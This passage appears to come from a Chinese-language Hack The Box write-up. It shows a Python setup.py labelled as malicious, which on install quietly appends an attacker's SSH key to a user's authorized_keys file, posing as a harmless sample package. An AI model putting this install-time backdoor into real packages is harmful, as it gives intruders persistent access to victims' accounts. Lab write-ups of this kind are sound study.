 然后恶意 setup.py：
1 import setuptools
2
3 try:
4         with open("/home/low/.ssh/authorized_keys", "a") as f:
5                 f.write("\nssh-rsa AAAAB3NXXXXO2E= hg8@htb.htb")
6                 f.close()
7 except Exception as e:
8         pass
9 setuptools.setup(
10         name="hg8",
11         version="0.0.1",
12         author="hg8.sh",
13         author_email="hello@hg8.sh",
14         description="A small example package",
15         url="https://github.com/pypa/sampleproject",
16         packages=setuptools.find_packages(),
17         classifiers=[
18                 "Programming Language :: Python :: 3",
19                 "License :: OSI Approved :: MIT License",
20                 "Operating System :: OS Independent",
21         ],
22 )